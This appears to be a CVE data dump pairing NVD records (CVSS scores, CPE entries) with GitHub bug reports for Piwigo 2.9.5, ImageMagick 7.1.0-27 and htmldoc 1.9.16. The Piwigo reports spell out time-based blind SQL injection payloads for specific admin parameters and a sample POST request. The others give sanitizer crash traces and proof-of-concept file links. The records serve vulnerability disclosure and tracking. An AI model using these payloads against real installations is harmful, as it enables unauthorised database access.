"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1010"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:2.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "4803EBB7-FB18-4FB3-A3B1-A476BB2E20AF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Piwigo/Piwigo/issues/1010
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Piwigo",
"Piwigo"
] |
Hi, I found a sql injection vulnerability in cat_move.php:
The 'move_categories' method is called when moving the album in '/admin.php?page=cat_move', but the method does not validate and filter the 'selection' and 'parent' parameters, thus causing the vulnerability.
**replace any of the following parameter in POST requests to reappear the vulnerability:**
```selection%5B%5D=1)` and if(ascii(substr(database(),1,1))>300,1,sleep(5));%23```
or
```parent=1 and if(ascii(substr(database(),1,1))>300,1,sleep(5));%23```
I use 'sqlmap' to reappear the vulnerability:


|
SQL injection in cat_move.php
|
https://api.github.com/repos/Piwigo/Piwigo/issues/1010/comments
| 2 |
2019-05-06T10:00:18Z
|
2019-08-12T14:24:47Z
|
https://github.com/Piwigo/Piwigo/issues/1010
| 440,625,122 | 1,010 |
CVE-2020-19215
|
2022-05-06T14:15:08.313
|
SQL Injection vulnerability in admin/user_perm.php in piwigo v2.9.5, via the cat_false parameter to admin.php?page=user_perm.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1011"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:2.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "4803EBB7-FB18-4FB3-A3B1-A476BB2E20AF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Piwigo/Piwigo/issues/1011
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Piwigo",
"Piwigo"
] |
hi, I found two new vulnerabilities in admin/user_perm.php and admin/group_perm.php
1 :
request http://xx.xx.xx.xx/admin.php?page=user_perm&user_id=1 /Need to have a private album
then move the album from the right to the left
payload: ```1 and if(ascii(substr(database(),1,1))>97,1,sleep(5))``` or use 'sqlmap'




2:
same as the first, request /admin.php?page=user_perm&user_id=1 /Need to have a private album
then move the album from the right to the left
payload: ```1 and if(ascii(substr(database(),1,1))>97,1,sleep(5))``` or use 'sqlmap'



|
SQL injection in user/group permissions manager
|
https://api.github.com/repos/Piwigo/Piwigo/issues/1011/comments
| 3 |
2019-05-07T10:09:41Z
|
2019-08-12T14:46:29Z
|
https://github.com/Piwigo/Piwigo/issues/1011
| 441,151,429 | 1,011 |
CVE-2020-19217
|
2022-05-06T14:15:08.407
|
SQL Injection vulnerability in admin/batch_manager.php in piwigo v2.9.5, via the filter_category parameter to admin.php?page=batch_manager.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1012"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:2.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "4803EBB7-FB18-4FB3-A3B1-A476BB2E20AF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Piwigo/Piwigo/issues/1012
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Piwigo",
"Piwigo"
] |

hi,There is a vulnerability in the admin/batch_manager.php.

I didn't find the full trigger request in the browser, so I added the ‘&filter_category_use=on’ parameter to the request based on the code.
```
POST /admin.php?page=batch_manager HTTP/1.1
Host: 10.150.10.186:30002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.150.10.186:30002/admin.php?page=batch_manager
Content-Type: application/x-www-form-urlencoded
Content-Length: 695
Cookie: pwg_display_thumbnail=no_display_thumbnail; pwg_id=85b6lvm6f6nqvji17k04ugkdu0
Connection: close
Upgrade-Insecure-Requests: 1
start=0&pwg_token=438d258aad10f5b13c74425475163e4e&filter_prefilter_use=on&filter_prefilter=last_import&filter_duplicate
s_date=on&filter_category=1&tag_mode=AND&filter_level=03&filter_dimension_min_width=145&filter_dimension_max_width=2560&
filter_dimension_min_height=91&filter_dimension_max_height=1440&filter_dimension_min_ratio=1.29&filter_dimension_max_rat
io=1.77&filter_search_use=on&q=&filter_filesize_use=on&filter_category_use=on&filter_filesize_min=1.3&filter_filesize_ma
x=1.3&submitFilter=&selectAction=-1&associate=1&dissociate=1&author=&title=&date_creation=2019-05-08+00%3A00%3A00&level=
0®enerateSuccess=0®enerateError=0
```




|
SQL injection in admin/batch_manager.php
|
https://api.github.com/repos/Piwigo/Piwigo/issues/1012/comments
| 1 |
2019-05-08T08:06:27Z
|
2019-08-12T12:53:25Z
|
https://github.com/Piwigo/Piwigo/issues/1012
| 441,604,948 | 1,012 |
CVE-2022-28463
|
2022-05-08T23:15:17.820
|
ImageMagick 7.1.0-27 is vulnerable to Buffer Overflow.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/ca3654ebf7a439dc736f56f083c9aa98e4464b7f"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/4988"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick6/commit/e6ea5876e0228165ee3abc6e959aa174cee06680"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/05/msg00018.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/05/msg00020.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.1.0-27:*:*:*:*:*:*:*",
"matchCriteriaId": "0B494258-E7BF-4584-800D-D2D893003E17",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/ImageMagick/ImageMagick/issues/4988
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### ImageMagick version
7.1.0-27
### Operating system
Linux
### Operating system, version and so on
Linux d477f3580ae9 5.4.0-105-generic #119~18.04.1-Ubuntu SMP Tue Mar 8 11:21:24 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
### Description
Hello,
We are currently working on fuzz testing feature, and we found a heap-use-after-free on ImageMagick.
### Steps to Reproduce
```
➜ oss-fuzz git:(master) ✗ python infra/helper.py reproduce imagemagick encoder_cin_fuzzer ./build/out/imagemagick/crash-772bceeffddfb027f3363fb5be34fa55195a6e1a
INFO:root:Running: docker run --rm --privileged -i -v /work/fuzz/oss-fuzz/build/out/imagemagick:/out -v /work/fuzz/oss-fuzz/build/out/imagemagick/crash-772bceeffddfb027f3363fb5be34fa55195a6e1a:/testcase -t gcr.io/oss-fuzz-base/base-runner reproduce encoder_cin_fuzzer -runs=100.
+ FUZZER=encoder_cin_fuzzer
+ shift
+ '[' '!' -v TESTCASE ']'
+ TESTCASE=/testcase
+ '[' '!' -f /testcase ']'
+ export RUN_FUZZER_MODE=interactive
+ RUN_FUZZER_MODE=interactive
+ export FUZZING_ENGINE=libfuzzer
+ FUZZING_ENGINE=libfuzzer
+ export SKIP_SEED_CORPUS=1
+ SKIP_SEED_CORPUS=1
+ run_fuzzer encoder_cin_fuzzer -runs=100 /testcase
/out/encoder_cin_fuzzer -rss_limit_mb=2560 -timeout=25 -runs=100 /testcase -close_fd_mask=3 < /dev/null
INFO: Running with entropic power schedule (0xFF, 100).
INFO: Seed: 543797506
INFO: Loaded 1 modules (228899 inline 8-bit counters): 228899 [0x1f6a8b0, 0x1fa26d3),
INFO: Loaded 1 PC tables (228899 PCs): 228899 [0x1fa26d8,0x2320908),
/out/encoder_cin_fuzzer: Running 1 inputs 100 time(s) each.
Running: /testcase
=================================================================
==18==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61b000001408 at pc 0x000000c77cfc bp 0x7ffd2026fd90 sp 0x7ffd2026fd88
READ of size 1 at 0x61b000001408 thread T0
SCARINESS: 12 (1-byte-read-heap-buffer-overflow)
#0 0xc77cfb in PushLongPixel /src/imagemagick/./MagickCore/quantum-private.h:256:27
#1 0xc77cfb in ImportRGBQuantum /src/imagemagick/MagickCore/quantum-import.c:4061:15
#2 0xc77cfb in ImportQuantumPixels /src/imagemagick/MagickCore/quantum-import.c:4774:7
#3 0xd8a7e0 in ReadCINImage /src/imagemagick/coders/cin.c:774:12
#4 0x9cfca1 in ReadImage /src/imagemagick/MagickCore/constitute.c:728:15
#5 0x94d996 in BlobToImage /src/imagemagick/MagickCore/blob.c:475:13
#6 0x81e2b1 in Magick::Image::read(Magick::Blob const&) /src/imagemagick/Magick++/lib/Image.cpp:4043:12
#7 0x7ea865 in LLVMFuzzerTestOneInput /src/imagemagick/Magick++/fuzz/encoder_fuzzer.cc:66:11
#8 0x6e0502 in fuzzer::Fuzzer::ExecuteCallback(unsigned char const*, unsigned long) /src/llvm-project/compiler-rt/lib/fuzzer/FuzzerLoop.cpp:611:15
#9 0x6cb462 in fuzzer::RunOneTest(fuzzer::Fuzzer*, char const*, unsigned long) /src/llvm-project/compiler-rt/lib/fuzzer/FuzzerDriver.cpp:324:6
#10 0x6d0ccc in fuzzer::FuzzerDriver(int*, char***, int (*)(unsigned char const*, unsigned long)) /src/llvm-project/compiler-rt/lib/fuzzer/FuzzerDriver.cpp:860:9
#11 0x6fa2b2 in main /src/llvm-project/compiler-rt/lib/fuzzer/FuzzerMain.cpp:20:10
#12 0x7f40139740b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x240b2)
#13 0x6a9bad in _start (/out/encoder_cin_fuzzer+0x6a9bad)
DEDUP_TOKEN: PushLongPixel--ImportRGBQuantum--ImportQuantumPixels
0x61b000001408 is located 0 bytes to the right of 1416-byte region [0x61b000000e80,0x61b000001408)
allocated by thread T0 here:
#0 0x7e678d in operator new[](unsigned long) /src/llvm-project/compiler-rt/lib/asan/asan_new_delete.cpp:98:3
#1 0x810ed0 in Magick::BlobRef::BlobRef(void const*, unsigned long) /src/imagemagick/Magick++/lib/BlobRef.cpp:30:12
#2 0x80ff7d in Magick::Blob::Blob(void const*, unsigned long) /src/imagemagick/Magick++/lib/Blob.cpp:27:18
#3 0x7ea859 in LLVMFuzzerTestOneInput /src/imagemagick/Magick++/fuzz/encoder_fuzzer.cc:64:22
#4 0x6e0502 in fuzzer::Fuzzer::ExecuteCallback(unsigned char const*, unsigned long) /src/llvm-project/compiler-rt/lib/fuzzer/FuzzerLoop.cpp:611:15
#5 0x6cb462 in fuzzer::RunOneTest(fuzzer::Fuzzer*, char const*, unsigned long) /src/llvm-project/compiler-rt/lib/fuzzer/FuzzerDriver.cpp:324:6
#6 0x6d0ccc in fuzzer::FuzzerDriver(int*, char***, int (*)(unsigned char const*, unsigned long)) /src/llvm-project/compiler-rt/lib/fuzzer/FuzzerDriver.cpp:860:9
#7 0x6fa2b2 in main /src/llvm-project/compiler-rt/lib/fuzzer/FuzzerMain.cpp:20:10
#8 0x7f40139740b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x240b2)
DEDUP_TOKEN: operator new[](unsigned long)--Magick::BlobRef::BlobRef(void const*, unsigned long)--Magick::Blob::Blob(void const*, unsigned long)
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/imagemagick/./MagickCore/quantum-private.h:256:27 in PushLongPixel
Shadow bytes around the buggy address:
0x0c367fff8230: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fff8240: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fff8250: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fff8260: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fff8270: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c367fff8280: 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fff8290: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fff82a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fff82b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fff82c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fff82d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==18==ABORTING
```
### Images
[poc.zip](https://github.com/ImageMagick/ImageMagick/files/8347686/poc.zip)
|
AddressSanitizer: heap-buffer-overflow /src/imagemagick/./MagickCore/quantum-private.h:256:27 in PushLongPixel
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/4988/comments
| 3 |
2022-03-25T05:27:23Z
|
2022-04-30T09:27:47Z
|
https://github.com/ImageMagick/ImageMagick/issues/4988
| 1,180,362,220 | 4,988 |
CVE-2022-27114
|
2022-05-09T17:15:09.130
|
There is a vulnerability in htmldoc 1.9.16. In image_load_jpeg function image.cxx when it calls malloc,'img->width' and 'img->height' they are large enough to cause an integer overflow. So, the malloc function may return a heap blosmaller than the expected size, and it will cause a buffer overflow/Address boundary error in the jpeg_read_scanlines function.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/31f780487e5ddc426888638786cdc47631687275"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/issues/471"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/05/msg00014.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:1.9.16:*:*:*:*:*:*:*",
"matchCriteriaId": "9F8B9DF8-F081-4B99-B173-222A5BD2552E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/michaelrsweet/htmldoc/issues/471
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"michaelrsweet",
"htmldoc"
] |
Hi, there is two integer overflow bugs in the latest version of htmldoc.
They are similar to [CVE-2021-20308](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-20308).
os: ubuntu 20.04
version: 1.9.16(the latest)
### First
First, in image_load_jpeg function, image.cxx.
When it calls malloc,'img->width' and 'img->height' are enough large to cause an integer overflow
So, the malloc function may return a heap block smaller than the expected size, and it will cause a buffer overflow/Address boundary error in the jpeg_read_scanlines function.
https://github.com/michaelrsweet/htmldoc/blob/cb4cdeefa80ecdd7b647e9677ca307a817d1d5bf/htmldoc/image.cxx#L1390-L1395
https://github.com/michaelrsweet/htmldoc/blob/cb4cdeefa80ecdd7b647e9677ca307a817d1d5bf/htmldoc/image.cxx#L1452-L1466
Asan report:
```
./htmldoc --webpage -f out.pdf ./test.html
PAGES: 4
Corrupt JPEG data: premature end of data segment
AddressSanitizer:DEADLYSIGNAL
=================================================================
==1326478==ERROR: AddressSanitizer: SEGV on unknown address 0x621000020000 (pc 0x7f0bd38812e1 bp 0x7ffd6a49c500 sp 0x7ffd6a49c460 T0)
==1326478==The signal is caused by a WRITE memory access.
#0 0x7f0bd38812e1 (/lib/x86_64-linux-gnu/libjpeg.so.8+0x422e1)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV (/lib/x86_64-linux-gnu/libjpeg.so.8+0x422e1)
==1326478==ABORTING
```
And this is the poc file:
[poc1.zip](https://github.com/michaelrsweet/htmldoc/files/8220592/poc1.zip)
### Second
There is another integer overflow bug in image_load_png function, image.cxx, similar to the first one.
https://github.com/michaelrsweet/htmldoc/blob/cb4cdeefa80ecdd7b647e9677ca307a817d1d5bf/htmldoc/image.cxx#L1631-L1647
It calls calloc to get heap block.
However, the width and height of the png file are both four bytes long, so 'img->width' and 'img->height' are enough large to cause an integer overflow.
The calloc function may return a heap block smaller than the expected size, and finally cause a heap overflow in the png_read_rows function when memcpy.
This is the Asan report:
```
./htmldoc --webpage -f out.pdf ./test.html
PAGES: 4
=================================================================
==1327797==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000008631 at pc 0x000000434be3 bp 0x7ffc5424be70 sp 0x7ffc5424b630
WRITE of size 196608 at 0x602000008631 thread T0
#0 0x434be2 in memcpy (/root/fuzz_workdir/htmldoc/install/bin/htmldoc+0x434be2)
#1 0x7f847c9e379c (/lib/x86_64-linux-gnu/libpng16.so.16+0x1d79c)
#2 0x7f847c9d680b in png_read_row (/lib/x86_64-linux-gnu/libpng16.so.16+0x1080b)
#3 0x7f847c9d81d8 in png_read_rows (/lib/x86_64-linux-gnu/libpng16.so.16+0x121d8)
#4 0x5e8c0b in image_load_png(image_t*, _IO_FILE*, int, int) /root/fuzz_workdir/tmp/htmldoc/htmldoc/image.cxx:1647:5
#5 0x5e169d in image_load /root/fuzz_workdir/tmp/htmldoc/htmldoc/image.cxx:845:14
#6 0x54314f in write_image(_IO_FILE*, render_str*, int) /root/fuzz_workdir/tmp/htmldoc/htmldoc/ps-pdf.cxx:10305:5
#7 0x55015e in pdf_write_page(_IO_FILE*, int) /root/fuzz_workdir/tmp/htmldoc/htmldoc/ps-pdf.cxx:2695:13
#8 0x5175c6 in pdf_write_outpage(_IO_FILE*, int) /root/fuzz_workdir/tmp/htmldoc/htmldoc/ps-pdf.cxx:2607:9
#9 0x5175c6 in pdf_write_document(unsigned char*, unsigned char*, unsigned char*, unsigned char*, unsigned char*, unsigned char*, tree_str*, tree_str*) /root/fuzz_workdir/tmp/htmldoc/htmldoc/ps-pdf.cxx:2321:5
#10 0x5175c6 in pspdf_export /root/fuzz_workdir/tmp/htmldoc/htmldoc/ps-pdf.cxx:910:7
#11 0x4e30ca in main /root/fuzz_workdir/tmp/htmldoc/htmldoc/htmldoc.cxx:1291:3
#12 0x7f847c3d60b2 in __libc_start_main /build/glibc-sMfBJT/glibc-2.31/csu/../csu/libc-start.c:308:16
#13 0x41e86d in _start (/root/fuzz_workdir/htmldoc/install/bin/htmldoc+0x41e86d)
0x602000008631 is located 0 bytes to the right of 1-byte region [0x602000008630,0x602000008631)
allocated by thread T0 here:
#0 0x499c42 in calloc (/root/fuzz_workdir/htmldoc/install/bin/htmldoc+0x499c42)
#1 0x5e897d in image_load_png(image_t*, _IO_FILE*, int, int) /root/fuzz_workdir/tmp/htmldoc/htmldoc/image.cxx:1631:26
#2 0x5e169d in image_load /root/fuzz_workdir/tmp/htmldoc/htmldoc/image.cxx:845:14
#3 0x54314f in write_image(_IO_FILE*, render_str*, int) /root/fuzz_workdir/tmp/htmldoc/htmldoc/ps-pdf.cxx:10305:5
#4 0x55015e in pdf_write_page(_IO_FILE*, int) /root/fuzz_workdir/tmp/htmldoc/htmldoc/ps-pdf.cxx:2695:13
SUMMARY: AddressSanitizer: heap-buffer-overflow (/root/fuzz_workdir/htmldoc/install/bin/htmldoc+0x434be2) in memcpy
Shadow bytes around the buggy address:
0x0c047fff9070: fa fa 00 02 fa fa 00 02 fa fa 00 02 fa fa 00 02
0x0c047fff9080: fa fa 00 02 fa fa 06 fa fa fa 06 fa fa fa 07 fa
0x0c047fff9090: fa fa 06 fa fa fa 02 fa fa fa 00 07 fa fa fd fd
0x0c047fff90a0: fa fa fd fa fa fa fd fa fa fa fd fa fa fa fd fd
0x0c047fff90b0: fa fa fd fa fa fa fd fd fa fa fd fa fa fa fd fa
=>0x0c047fff90c0: fa fa fd fa fa fa[01]fa fa fa fa fa fa fa fa fa
0x0c047fff90d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff90e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff90f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9100: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9110: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==1327797==ABORTING
```
And this is the poc file:
